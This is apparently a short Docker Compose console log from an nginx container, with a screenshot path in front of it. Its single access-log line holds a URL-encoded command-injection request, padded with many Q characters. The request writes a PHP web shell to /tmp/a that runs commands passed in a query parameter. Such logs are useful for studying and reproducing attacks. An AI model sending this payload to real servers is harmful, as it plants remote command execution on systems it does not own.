 nginx_1  | 172.19.0.1 - - [24/Oct/2019:01:31:56 +0000] "GET /index.php/?a=%3Becho+%27%3C%3Fphp+echo+%60%24_GET%5Ba%5D%60%3Breturn%3B%3F%3E%27%3E%2Ftmp%2Fa%3Bwhich
+which&QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ HTTP/1.1" 200 461 "-" "Mozilla/5.0" "-"
Gracefully stopping... (press Ctrl+C again to force)